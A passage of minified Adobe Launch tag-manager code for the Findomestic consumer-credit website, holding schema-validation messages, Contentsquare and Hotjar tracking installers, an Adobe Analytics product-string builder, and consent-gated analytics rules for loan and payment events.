{index2}',NOT_PASSED:'Data matches schema from "not"',NUMBER_MULTIPLE_OF:"Value {value} is not a multiple of {multipleOf}",NUMBER_MINIMUM:"Value {value} is less than minimum {minimum}",NUMBER_MINIMUM_EXCLUSIVE:"Value {value} is equal to exclusive minimum {minimum}",NUMBER_MAXIMUM:"Value {value} is greater than maximum {maximum}",NUMBER_MAXIMUM_EXCLUSIVE:"Value {value} is equal to exclusive maximum {maximum}",NUMBER_NOT_A_NUMBER:"Value {value} is not a valid number",STRING_LENGTH_SHORT:"String is too short ({length} chars), minimum {minimum}",STRING_LENGTH_LONG:"String is too long ({length} chars), maximum {maximum}",STRING_PATTERN:"String does not match pattern: {pattern}",OBJECT_PROPERTIES_MINIMUM:"Too few properties defined ({propertyCount}), minimum {minimum}",OBJECT_PROPERTIES_MAXIMUM:"Too many properties defined ({propertyCount}), maximum {maximum}",OBJECT_REQUIRED:"Missing required property: {key}",OBJECT_ADDITIONAL_PROPERTIES:"Additional properties not allowed",OBJECT_DEPENDENCY_KEY:"Dependency failed - key must exist: {missing} (due to key: {key})",ARRAY_LENGTH_SHORT:"Array is too short ({length}), minimum {minimum}",ARRAY_LENGTH_LONG:"Array is too long ({length}), maximum {maximum}",ARRAY_UNIQUE:"Array items are not unique (indices {match1} and {match2})",ARRAY_ADDITIONAL_ITEMS:"Additional items not allowed",FORMAT_CUSTOM:"Format validation failed ({message})",KEYWORD_CUSTOM:"Keyword failed: {key} ({message})",CIRCULAR_REFERENCE:"Circular $refs: {urls}",UNKNOWN_PROPERTY:"Unknown property (not in schema)"};u.prototype=Object.create(Error.prototype),u.prototype.constructor=u,u.prototype.name="ValidationError",u.prototype.prefixWith=function(e,t){if(null!==e&&(e=e.replace(/~/g,"~0").replace(/\//g,"~1"),this.dataPath="/"+e+this.dataPath),null!==t&&(t=t.replace(/~/g,"~0").replace(/\//g,"~1"),this.schemaPath="/"+t+this.schemaPath),null!==this.subErrors)for(var i=0;i<this.subErrors.length;i++)this.subErrors[i].prefixWith(e,t);return this};var P,V={};try{(P=f()).addLanguage("en-gb",k)}catch(e){}e.exports=P}},"data-layer-manager-search-discovery/src/lib/css_path.js":{script:function(e){var t={cssPath:function(e,i){if(e.nodeType!==Node.ELEMENT_NODE)return"";for(var n=[],r=e;r;){var a=t._cssPathStep(r,!!i,r===e);if(!a)break;if(n.push(a),a.optimized)break;r=r.parentNode}return n.reverse(),n.join(" > ")},_cssPathStep:function(e,i,n){function r(e){var t=e.getAttribute("class");return t?t.split(/\s+/g).filter(Boolean).map((function(e){return"$"+e})):[]}function a(e){return"#"+o(e)}function o(e){if(u(e))return e;var t=/^(?:[0-9]|-[0-9-]?)/.test(e),i=e.length-1;return e.replace(/./g,(function(e,n){return t&&0===n||!l(e)?s(e,n===i):e}))}function s(e,t){return"\\"+c(e)+(t?"":" ")}function c(e){var t=e.charCodeAt(0).toString(16);return 1===t.length&&(t="0"+t),t}function l(e){return!!/[a-zA-Z0-9_-]/.test(e)||e.charCodeAt(0)>=160}function u(e){return/^-?[a-zA-Z_][a-zA-Z0-9_-]*$/.test(e)}if(e.nodeType!==Node.ELEMENT_NODE)return null;var d=e.getAttribute("id");if(i){if(d)return new t.DOMNodePathStep(a(d),!0);var f=e.nodeName.toLowerCase();if("body"===f||"head"===f||"html"===f)return new t.DOMNodePathStep(e.nodeName.toLowerCase(),!0)}var p=e.nodeName.toLowerCase();if(d)return new t.DOMNodePathStep(p.toLowerCase()+a(d),!0);var m=e.parentNode;if(!m||m.nodeType===Node.DOCUMENT_NODE)return new t.DOMNodePathStep(p.toLowerCase(),!0);for(var g=r(e),h=!1,v=!1,b=-1,y=m.children,_=0;(-1===b||!v)&&_<y.length;++_){var k=y[_];if(k!==e){if(!v&&k.nodeName.toLowerCase()===p.toLowerCase()){h=!0;var P=g,V=0;for(var S in P)++V;if(0!==V)for(var w=r(k),E=0;E<w.length;++E){var A=w[E];if(!P.indexOf(A)&&(delete P[A],! --V)){v=!0;break}}else v=!0}}else b=_}var L=p.toLowerCase();if(n&&"input"===p.toLowerCase()&&e.getAttribute("type")&&!e.getAttribute("id")&&!e.getAttribute("class")&&(L+='[type="'+e.getAttribute("type")+'"]'),v)L+=":nth-child("+(b+1)+")";else if(h)for(var j in g)L+="."+o(g[j].substr(1));return new t.DOMNodePathStep(L,!1)},DOMNodePathStep:function(e,t){this.value=e,this.optimized=t||!1}};t.DOMNodePathStep.prototype={toString:function(){return this.value}},e.exports=t}},"data-layer-manager-search-discovery/src/lib/event_processor.js":{script:function(e,t,i){var n=i("@adobe/reactor-object-assign"),r=i("./util"),a=function(e){this.core=e,this.logger=e.logger,this.lifecycle=e.lifecycle,this.proFeatures=e.config.proFeatures,this.debug=e.config.debug};n(a.prototype,{preProcessEventFn:function(e){var t=this;return function(i){return t.lifecycle.isPreValidationCallback(i)&&t.lifecycle.registerPreValidationCallback(i.preValidationCallback),a.isEventObject(i)&&t.proFeatures&&(e.eventResets[i.event]&&e.reset(),i=t._processEventCallbacks(t,i)),i}},processEventFn:function(e){var t=this;return function(i){return a.isEventObject(i)&&(a.addComputedState(e.get(),i),t.core.trigger(i)),i}},_processOneEventCallback:function(e,t,i){var n=r.copy(t);delete n.__meta;var a=r.copy(t);try{void 0===(a=i.func(r.copy(t)))&&(e.logger.error("processEventCallbacks - callback function did not return event.",i),a=r.copy(t))}catch(t){e.logger.error("processEventCallbacks failed. error:",t)}var o=r.copy(a);if(delete o.__meta,e.debug){var s={callback:{functionName:i.func.name,executionOrder:i.executionOrder,eventMatch:i.eventMatch.toString()},eventBefore:n,eventAfter:o};a.__meta.callbackSnapshots.push(s),e.logger.debug("preValidationCallback executed for event: "+a.event,s)}return a},_processEventCallbacks:function(e,t){e.debug&&(t.__meta=t.__meta||{},t.__meta.callbackSnapshots=t.__meta.callbackSnapshots||[]);var i=e.lifecycle.preValidationCallbacks.filter((function(e){return t.event.match(e.eventMatch)})).sort((function(e,t){return e.executionOrder-t.executionOrder}));return t=i.reduce((function(t,i){return e._processOneEventCallback(e,t,i)}),t)}}),a.isEventObject=function(e){return!!e.event&&"string"==typeof e.event},a.addComputedState=function(e,t){t.__meta=t.__meta||{},t.__meta.computedState||Object.defineProperty(t.__meta,"computedState",{configurable:!1,enumerable:!1,get:function(){return e._computedStateAtEvent(t)}});var i=e.indexOf(t);t.__meta.index=i,t.__meta.computedStatePrior||(0===i?Object.defineProperty(t.__meta,"computedStatePrior",{configurable:!1,enumerable:!1,get:function(){return{}}}):Object.defineProperty(t.__meta,"computedStatePrior",{configurable:!1,enumerable:!1,get:function(){return e._computedStateAtIndex(i-1)}}))},e.exports=a}}}},contentsquare:{displayName:"Contentsquare",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP290e0ce6336a4910a00026dc3f88384d/",settings:{cvars:[{key:"pagename",scope:"3",value:"%pageName clean%"},{key:"contesto",scope:"3",value:"%dL - channel (contesto)%"},{key:"content_type",scope:"3",value:"%dL - content type%"},{key:"process_esit",scope:"3",value:"%dL - esito processo%"},{key:"flusso",scope:"3",value:"%dL - flusso%"},{key:"navigation_id",scope:"3",value:"%ECID - mcid%"},{key:"place_filling",scope:"3",value:"%dL - place filling%"},{key:"versione_form",scope:"3",value:"%dL - versione form%"},{key:"is_app",scope:"3",value:"%dL - traffico da app (is_app)%"},{key:"tvei",scope:"3",value:"%dL - tvei%"},{key:"prestito_assicurazione",scope:"3",value:"%dL - assicurazione sul prestito%"},{key:"product_name",scope:"3",value:"%dL - nome prodotto%"},{key:"flusso_sl",scope:"3",value:"%dL - flusso sl%"},{key:"natural_artificial",scope:"3",value:"%js - natural_artificial%"}],project_id:"%Contentsquare - Tag ID%",pii_selector:"",pii_attribute_object:""},modules:{"contentsquare/src/lib/actions/artificialPageviewInstallation.js":{name:"artificial-pageview",displayName:"Artificial Pageviews",script:function(e){e.exports=function(e){const t=e.query,i=document.location.search,n=document.location.pathname,r=document.location.hash;window._uxa=window._uxa||[],""!=t&&_uxa.push(["setQuery",i+(i?"&":"?")+t,{lifespan:"onNextPageviewOnly"}]),_uxa.push(["trackPageview",n+r.replace("#","?__")])}}},"contentsquare/src/lib/actions/uxaInstallation.js":{name:"uxa-installation",displayName:"Main Tracking Tag Installation",script:function(e,t,i,n){"use strict";e.exports=function(e){if(e&&n&&"function"==typeof n.getExtensionSettings){const t=n.getExtensionSettings(),i=t.project_id,r=t.pii_selector,a=t.pii_attribute_object,o=t.cvars;let s;const c=e.setPathInput,l=e.setQueryInput,u=(document.location.search,document.location.pathname),d=document.location.hash.replace("#","?__");window._uxa=window._uxa||[],s=""!=c?c+d:u+d;try{if(""!=o&&void 0!==o){let e=!0,t="";"object"==typeof o&&null===o[0]&&(e=!1);for(let i=0;i<o.length;i++){t=i,e&&(t=i+1);const n=o[i].key,r=o[i].value,a=o[i].scope;let s;s=""===a||void 0===a?"3":"4n"===a||"4an"===a?"4":a||"3",""!=n&&void 0!==n&&""!=r&&void 0!==r&&("0"===a?_uxa.push(["setCustomVariable",t,n,r]):_uxa.push(["setCustomVariable",t,n,r,parseInt(s)]))}}let e=!1,t={};if(r&&(t.PIISelectors=[r],e=!0),a){let i=JSON.stringify(a.replaceAll("\n",""));i=i.replace(/\s/g,""),i=JSON.parse(i),i=JSON.parse(i),t.Attributes=i,e=!0}e&&_uxa.push(["setPIISelectors",t])}catch(e){}if(l&&_uxa.push(["setQuery",l]),i)if("undefined"==typeof CS_CONF){_uxa.push(["setPath",s]);const e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src="//t.contentsquare.net/uxa/"+i+".js",document.getElementsByTagName("head")[0].appendChild(e)}else _uxa.push(["trackPageview",s])}}}}}},"aa-product-string-search-discovery":{displayName:"AA Product String Builder",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP23d8534c800640de8749811c1f58fa9e/",modules:{"aa-product-string-search-discovery/src/lib/actions/product_string_set_variables.js":{name:"aa-product-string-set-variables",displayName:"Set Variables",script:function(e,t,i,n){"use strict";var r={},a=function(e,t){this.settings=e,this.turbine=t,this.logger=t.logger,this.logger.table=o()},o=function(){var e=i("@adobe/reactor-window");if(e.console.table&&e.localStorage&&"true"===e.localStorage.getItem("com.adobe.reactor.debug"))return e.console.table};a.prototype={run:function(){var e,t=i("@adobe/reactor-promise");return this.isValid()&&(e=this.turbine.getSharedModule("adobe-analytics","get-tracker")().then(this.trackerCallback())),e||t.resolve},trackerCallback:function(){var e=this;return function(t){e.logger.debug("Settings : ",e.settings);var n=i("../packages/adobe_analytics"),a=i("../packages/util"),o=e.settings.dataLayerRoot;r.logger=e.logger,r.products=e.buildProductMapping({}),e.settings.resetProductStringBeforeApplication&&(t.products=""),r.events=e.buildEventMapping(t.events||""),e.logger.debug('Before Build: s.events "'+(t.events||"<not set>")+'"'),e.logger.debug('Before Build: s.products "'+(t.products||"<not set>")+'"');var s=new n(r);if(t.products=s.buildProductStringPure(t.products,r.products,o),t.events=s.buildEventStringPure(r,o),t.linkTrackVars=e.appendString(t.linkTrackVars,"products"),t.linkTrackEvents=e.buildLinkTrackEvents(t.events),e.logger.debug("Events Map",a.copy(r.events)),e.logger.debug("After Build: s.events "+t.events),e.logger.debug("Products Map",a.copy(r.products)),e.logger.table){var c=e.productStringTableLoggerLog(t.products,s);e.logger.table(c)}else e.logger.debug("After Build: s.products"+t.products)}},appendString:function(e,t){var i=e&&e.split(",")||[];return i.push(t),i.join(",")},buildLinkTrackEvents:function(e){var t=[];return e.split(",").forEach((function(e){t.push(e.split("=")[0].split(":")[0])})),t.join(",")},buildProductMapping:function(e){var t=this.getCategory();return e=this.setProductBase(e,t),e=this.setQuantity(e,t),e=this.setUnitPrice(e,t),e=this.setProductStringEvents(e,t),e=this.setProductStringEvars(e,t)},buildEventMapping:function(e){var t={};return e.split(",").forEach((function(e){if(e){var i=e.split("=")[0].trim(),n=e.split("=")[1];t[i]={},n&&(t[i].static=n.trim())}})),t},setProductBase:function(e,t){return e[t]=e[t]||{attributes:{category:this.getCategoryAttributes(),product:this.getProductAttributes()},collection:this.getProductCollectionPath()},e},setQuantity:function(e,t){return this.hasQuantity()&&(e[t].attributes.quantity=this.getQuantityAttributes()),e},setUnitPrice:function(e,t){return this.hasUnitPrice()&&(e[t].attributes.price=this.getUnitPriceAttributes()),e},setProductStringEvents:function(e,t){return this.settings.productStringEvents&&this.settings.productStringEvents.forEach((function(i){var n="/properties/"+i.eventPath.replace(/\./g,"/properties/"),r="string";i.isBooleanFlag&&(r="boolean"),e[t].attributes[i.eventId]={type:r,position:"events",$id:n}})),e},setProductStringEvars:function(e,t){return this.settings.productStringEvars&&this.settings.productStringEvars.forEach((function(i){var n="/properties/"+i.eVarPath.replace(/\./g,"/properties/");e[t].attributes[i.eVarId]={type:"string",position:"evars",$id:n}})),e},isValid:function(){return this.settings.productCollectionPath&&this.settings.productStringProductIdPath},getProductCollectionPath:function(){var e="";return""!=this.settings.productCollectionPath&&(e="/properties/"+this.settings.productCollectionPath.replace(/\./g,"/properties/")+"/items"),e},getProductPath:function(){var e="";return""!=this.settings.productStringProductIdPath&&this.settings.productStringProductIdSelected&&(e="/properties/"+this.settings.productStringProductIdPath.replace(/\./g,"/properties/")),e},hasCategory:function(){return this.settings.productStringCategorySelected&&""!=this.settings.productStringCategory},getCategory:function(){var e="__noCategory";return this.hasCategory()&&(e=this.settings.productStringCategory),e},getProductAttributes:function(){var e={position:"product",type:"string"};return this.settings.productStringProductIdVariableType&&"collection-item-static-text"===this.settings.productStringProductIdVariableType?e.static=this.settings.productStringProductIdPath:e.$id=this.getProductPath(),e},getCategoryAttributes:function(){var e={position:"category"},t=this.hasCategory()&&"collection-item-static-text"===this.settings.productStringCategoryVariableType,i=this.hasCategory()&&"collection-item-path"===this.settings.productStringCategoryVariableType;return this.hasCategory()||(e.static=""),t&&(e.static=this.settings.productStringCategory),i&&(e.$id="/properties/"+this.settings.productStringCategory.replace(/\./g,"/properties/")),e},hasQuantity:function(){return this.settings.productStringQuantitySelected&&""!=this.settings.productStringQuantity},getQuantityAttributes:function(){var e={position:"quantity"},t=this.hasQuantity()&&"collection-item-static-text"===this.settings.productStringQuantityVariableType,i=this.hasQuantity()&&"collection-item-path"===this.settings.productStringQuantityVariableType;return t&&(e.static=this.settings.productStringQuantity),i&&(e.$id="/properties/"+this.settings.productStringQuantity.replace(/\./g,"/properties/")),e},hasUnitPrice:function(){return this.settings.productStringUnitPriceSelected&&""!=this.settings.productStringUnitPrice},getUnitPriceAttributes:function(){var e={position:"price"},t=this.hasUnitPrice()&&"collection-item-static-text"===this.settings.productStringUnitPriceVariableType,i=this.hasUnitPrice()&&"collection-item-path"===this.settings.productStringUnitPriceVariableType;return t&&(e.static=this.settings.productStringUnitPrice),i&&(e.$id="/properties/"+this.settings.productStringUnitPrice.replace(/\./g,"/properties/")),e},productStringTableLoggerLog:function(e,t){var i=[],n=this.productStringTableLoggerGetTableColumns(e,t),r=this;return e.split(",").forEach((function(e){var t=e.split(";");i.push(r.productStringTableLoggerBuildStanza(n,t[0],t[1],t[2],t[3],t[4],t[5]))})),i},productStringTableLoggerGetTableColumns:function(e,t){var i=["Category","Product","Qty","Price"],n={},r={};return e.split(",").forEach((function(e){var a=e.split(";");a[4]&&a[4].split("|").forEach((function(e){var t=e.split("=")[0];n[t]=!0})),Object.keys(n).sort(t._eventSortFn()).forEach((function(e){i.push(e)})),a[5]&&a[5].split("|").forEach((function(e){var t=e.split("=")[0];r[t]=!0}))})),Object.keys(r).sort(t._evarSortFn()).forEach((function(e){i.push(e)})),i},productStringTableLoggerBuildStanza:function(e,t,i,n,r,a,o){var s={};return e.forEach((function(e){s[e]=null})),""!=t&&(s.Category=t),""!=i&&(s.Product=i),""!=n&&(s.Qty=n),""!=r&&(s.Price=r),a&&a.split("|").forEach((function(e){var t=e.split("="),i=t[0];s[i]=t[1]})),o&&o.split("|").forEach((function(e){var t=e.split("="),i=t[0];s[i]=t[1]})),s}},e.exports=function(e,t){return r=t||r,new a(e,n).run()}}},"aa-product-string-search-discovery/src/lib/packages/adobe_analytics.js":{script:function(e,t,i){var n=i("./util"),r=function(e){this.core=e,this.logger=e.logger};n.assign(r.prototype,{eventMapping:function(e){return(this.core.getDestinationMapping(e)||{}).launch_aa||{}},dataLayer:function(){return this.core.dataLayer.get().computedState},buildProductString:function(e){var t=this.eventMapping(e).products;return this.buildProductStringPure(t,this.dataLayer())},buildListString:function(e,t){var i=this.eventMapping(e),r=n.deepGetArray(i,["lists",t]),a="";return r&&r.collection?a=this.buildListStringPure(r,this.dataLayer()):this.logger.error("List not found for event/list:",e,"/",t),a},buildEventString:function(e){var t=this.eventMapping(e);return this.buildEventStringPure(t,this.dataLayer())},buildProductStringPure:function(e,t,i){var n=this._parseProducts(t,i);return this._generateProductString(e,n)},buildListStringPure:function(e,t){return this._getCollection(t,e.collection).join(e.list_delimiter)},buildEventStringPure:function(e,t){var i=this._findBaseEvents({},e.events,t);return i=this._findCoreEvents(i,e.core,t),i=this._findProductEvents(i,e.products,t),this._generateEventString(i)},_getCollection:function(e,t){var i=n.deepGet(e,t);return null===i&&(this.logger.warn("Collection path returned null.",t),i=[]),"object"==typeof i&&!1===Array.isArray(i)&&(this.logger.debug("Collection path: "+t+" is type Object. Converted to Array."),i=[n.deepGet(e,t)]),i},_parseProducts:function(e,t){var i={};for(var r in e)for(var a=this._getCollection(t,e[r].collection),o=e[r].attributes,s=0;s<a.length;s++)for(var c in a[s]._helpers=a[s]._helpers||{},a[s]._helpers.true=!0,a[s]._helpers.false=!1,a[s]._helpers.indexZeroBased=s,a[s]._helpers.index=s+1,a[s]._helpers.productCategory=r||"notSet",a[s]._helpers.productCategoryPlusIndex=(r||"notSet")+"_"+(s+1),o){var l=o[c],u=n.dataLayerGet(a[s],l);switch(null===u&&this.logger.debug("Missing Data Layer value for "+c+" at index: "+s,l,a),l.position){case"evars":i=this._setProductEvar(i,r,s,c,u);break;case"events":i=this._setProductEvent(i,r,s,c,u);break;default:"__noCategory"===r&&"category"===c&&(u="",r=""),i=this._setProductStringCore(i,r,s,c,u)}}return i},_cleanse4ProductString:function(e){var t="";return"number"==typeof e&&(e+=""),"string"==typeof e&&(t=e.replace(/\|/g,"~").replace(/;/g,":").replace(/,/g,".").replace(/^\s+|\s+$/gm,"")),"boolean"==typeof e&&(t=e?"true":"false"),t},_evarSortFn:function(){var e=this;return function(t,i){return e._evarNum4sort(t)-e._evarNum4sort(i)}},_evarNum4sort:function(e){return parseInt(e.replace(/evar/i,""))},_eventSortFn:function(){var e=this;return function(t,i){return e._eventNum4sort(t)-e._eventNum4sort(i)}},_eventNum4sort:function(e){var t=0;return e.match(/event/)&&(t=10*parseInt(e.replace(/event/i,""))),{prodView:1,scAdd:2,scRemove:3,scOpen:4,scView:5,scCheckout:6,purchase:7}[e]||t},_setEvent:function(e,t,i){return e=n.copy(e),"boolean"==typeof i?e[t]=i?1:0:(i=this._toFloat(i),e[t]=null,"number"!=typeof i||isNaN(i)||(e[t]=i)),e},_toFloat:function(e){try{e=parseFloat(e)}catch(t){this.logger.error("Cannot parse non-numerical value: "+e)}return e},_setProductStringCore:function(e,t,i,r,a){return e=n.copy(e),["category","product","quantity","price"].indexOf(r)>=0?(a=this._cleanse4ProductString(a),e=n.deepSetArray(e,[t,i,r],a)):this.logger.error("AA_setProductStringCore : Invalid name, ",r),e},_setProductEvar:function(e,t,i,r,a){return e=n.copy(e),r.match(/e[Vv]ar[1-9][0-9]{0,2}/)?(r=r.replace(/v/,"V"),
""!==(a=this._cleanse4ProductString(a))&&(e=n.deepSetArray(e,[t,i,"eVars",r],a))):this.logger.error("AA_setProductEvar : Invalid eVar, "+r),e},_setProductEvent:function(e,t,i,r,a){return e=n.copy(e),a&&!isNaN(Number(a))&&0!=Number(a)?e=n.deepSetArray(e,[t,i,"events",r],Number(a)):("boolean"==typeof a||a&&!isNaN(Number(a)))&&(e=n.deepSetArray(e,[t,i,"events",r],a)),e},_generateEventString:function(e){var t=[];for(var i in e){var n=i+"";void 0!==e[i]&&null!==e[i]&&(n=i+"="+e[i]),t.push(n)}return t.sort(this._eventSortFn()).join(",")},_generateProductString:function(e,t){var i=e&&e.split(",")||[];for(var n in t){var r=t[n];for(var a in r){var o=this._generateSingleProductString(r[a],a,n);i.push(o)}}return i.join(",")},_generateSingleProductString:function(e,t,i){var n=this._generateProductStringEvents(e.events),r=this._generateProductStringEVars(e.eVars);return[e.category||i,this._productPID(e.product,i,t),e.quantity||"",this._productCost(e.price,e.quantity),n.sort(this._eventSortFn()).join("|"),r.sort(this._evarSortFn()).join("|")].join(";")},_productCost:function(e,t){return(e||0)*(t||0)||""},_productPID:function(e,t,i){return e||t+"_"+i},_generateProductStringEvents:function(e){var t=[];for(var i in e)"boolean"==typeof e[i]?t.push(i+"="+(e[i]?1:0)):e[i]?t.push(i+"="+e[i]):t.push(i+"");return t},_generateProductStringEVars:function(e){var t=[];for(var i in e)void 0!==e[i]&&t.push(i+"="+e[i]);return t},_findBaseEvents:function(e,t,i){for(var r in e=n.copy(e),t=t||{}){var a=n.dataLayerGet(i,t[r]);e=this._setEvent(e,r,a)}return e},_findCoreEvents:function(e,t,i){if(e=n.copy(e),t)for(var r in t)if(0==r.indexOf("event")){var a=n.dataLayerGet(i,t[r]);e=this._setEvent(e,r,a)}return e},_findProductEvents:function(e,t,i){for(var r in e=n.copy(e),t)for(var a=this._getCollection(i,t[r].collection),o=t[r].attributes,s=0;s<a.length;s++)for(var c in o)"events"===o[c].position&&(e=this._setEvent(e,c));return e}}),e.exports=r}},"aa-product-string-search-discovery/src/lib/packages/util.js":{script:function(e){var t=function(){};t.prototype.argumentsToArray=function(e){return 1===e.length?[e[0]]:Array.apply(null,e)},t.prototype.dataLayerGet=function(e,t,i){void 0===i&&(i=null);var n=i;return void 0!==(t=t||{}).static?n=t.static:t.$id&&(n=this.deepGet(e,t.$id)),null===n&&(n=i),n},t.prototype.deepGet=function(e,t){return t=t.replace(/^\/properties\//,"").replace(/\/items$/,"").replace("/items/","/properties/0/"),this.deepGetArray(e,t.split("/properties/"))},t.prototype.deepGetArray=function(e,t){var i=e;if(t.length>0){var n=t[0];t=t.slice(1);var r=e[n];i=void 0===r?null:this.deepGetArray(r,t)}return i},t.prototype.deepSetArray=function(e,t,i){return this.deepSetArrayMutable(this.copy(e),t,i)},t.prototype.copy=function(e){return JSON.parse(JSON.stringify(e))},t.prototype.assign=function(){if(Object.assign)return Object.assign.apply(this,arguments);var e=this.argumentsToArray(arguments),t=e.shift();return t&&e.forEach((function(e){for(var i in e)e.hasOwnProperty(i)&&(t[i]=e[i])})),t},t.prototype.deepSetArrayMutable=function(e,t,i){if(t.length>1){var n=t[0];t=t.slice(1),e[n]=e[n]||{},e[n]=this.deepSetArray(e[n],t,i)}else 1===t.length&&(e[t[0]]=i);return e},e.exports=new t}}}},"medallia-for-adobe-launch":{displayName:"Medallia for Adobe Launch",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EPedf7f06f01d74f479eb7f54a1336cb99/",settings:{dataIsolation:!1},modules:{}}},company:{orgId:"0ECD467352783C540A490D45@AdobeOrg",dynamicCdnEnabled:!1},property:{name:"Findomestic",settings:{domains:["b2ctest.ecredit.it","findomestic.it","lamiarichiesta.it","qualtrics.com"],undefinedVarsReturnEmpty:!1,ruleComponentSequencingEnabled:!0},id:"PRfe9f73feb3db4522bb452b9d2169472b"},rules:[{id:"RL0137b4ca9d2740d8a4d5ecc49045fbdf",name:"AA - servizio clienti - chiamata (event32)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"chiama_assistenza",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di servizio clienti - chiamata:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event32",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"servizio clienti - chiamata",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL03840d1efc724ccf8110edcabdc843b1",name:"AA - pagamento bonifico (event11)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"pagamento_bonifico",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di pagamento bonifico:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event11",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"pagamento bonifico %dL - tipologia bonifico%",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL03c0b569032c420ca2f3d78e6d29d709",name:"Hotjar - staging & b2ctest.ecredit.it - stateChange (pageview)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"pageview",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"OneTrustGroupsUpdated",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!(!location.hostname.includes("staging.findomestic")&&!location.hostname.includes("b2ctest.ecredit"))}},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",V167,"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",ITA02,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"true"==_satellite.getVar("hj_allowed_test")}},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!1,source:"https://assets.adobedtm.com/8ff8fb45d13a/f3ed57de005e/f80825f13026/RC59e33ccbe2684a19bdfe664598462535-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL04020258b8ae448ca70feea38a032852",name:"AA - simulazione richiesta prestito - close (event75)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"close",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di simulazione richiesta prestito - close:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event75",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"close",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL0538c8c13f6d4e2696886da60e9592ca",name:"Floodlight - Cessione del Quinto - LP",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"Optanon 